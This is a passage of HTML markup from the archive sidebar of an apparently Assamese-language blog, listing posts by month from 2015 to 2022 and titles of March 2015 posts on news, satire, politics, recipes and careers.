        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(696)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='posts'>
<li><a href='https://www.xukhdukh.com/2015/03/562.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LOCAL-GUJAB_31.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SUBHASHINI.html'>ইত&#2495;ব&#2494;চক ব&#2509;যত&#2495;ক&#2509;ৰম</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/MECHANISED-GEN-NEXT.html'>চ&#2495;ন&#2509;তন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/goodnews_30.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/blog-post.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/PROBLEM-IN-LEADER.html'>চ&#2495;ন&#2509;তন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_29.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/STORIES-OF-TUBLU.html'>গ&#2509;ৰন&#2509;থ আল&#2507;চন&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/RAJANIGANDHAR-KHETI.html'>স&#2509;ব&#2494;ৱলম&#2509;বন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/CHICKEN-DOM-BIRIYANI.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS28.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/VRYAMYAMAAN.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/POLITICAL-ALTERNATIVE.html'>চ&#2495;ন&#2509;তন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS27.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASU-NEW-THINKING.html'>কথ&#2494;-ব&#2494;ৰ&#2509;ত&#2494;&#2435; আছ&#2497; আৰ&#2497; অসমৰ ছ&#2494;ত&#2509;ৰ ৰ&#2494;জন&#2496;ত&#2495;&#2435;  ক&#2495;ছ&#2497; চ&#2495;ন&#2509;...</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/goodnews_26.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SHREYA-SINGHAL-66A.html'>প&#2509;ৰ&#2503;ৰণ&#2494;ময় ব&#2509;যত&#2495;ক&#2509;ৰম</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/AASU-FUTURE.html'>কথ&#2494;-ব&#2494;ৰ&#2509;ত&#2494;&#2435; আছ&#2497;ৰ অধ&#2495;ব&#2503;শন আৰ&#2497; অসমৰ ছ&#2494;ত&#2509;ৰ-ৰ&#2494;জন&#2496;ত&#2495;ৰ ভ...</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_25.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/THIRD-OPTION-AKHIL-GOGOI.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/190.html'>ৰ&#2498;প&#2494;ল&#2496; পৰ&#2509;দ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_24.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/VULTURES-CLEAN-INDIA.html'>স&#2494;ময়&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_23.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASOMIYA-DEFINITION.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GANA-MUKTI-SANGRAM.html'>চ&#2495;ন&#2509;তন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_22.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/CRISPY-HONEY-CHILY-POTATO.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/goodnews.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GANA-MUKTIR-SANGRAM.html'>পৰ&#2509;য&#2494;ল&#2507;চন&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASSAMESE-DEFINITION-AASU.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/AASU-CAREER-GUIDANCE.html'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_20.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ খবৰ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SEARCHING-GOOD-NEWS.html'>পৰ&#2509;য&#2494;ল&#2507;চন&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/FACIBADI-VABUKI.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SELF-N-FEELINGS.html'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LOCAL-GUJAB_20.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_19.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/RASHTRIYA-GUJAB.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_18.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LOCAL-GUJAB_18.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/JOURNALISM-CAREER.html'>ক&#2503;ৰ&#2495;য়&#2494;ৰ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_17.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/PONZE-SCAMS.html'>ব&#2495;শ&#2509;ল&#2503;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASPIRE-4-SOCIALWORK.html'>চ&#2495;ন&#2509;তন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_16.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASOMIYAR-DEFINITION.html'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SAMANAYAR-BHETI.html'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_15.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/ASOMIYA-JATI.html'>স&#2494;ময়&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
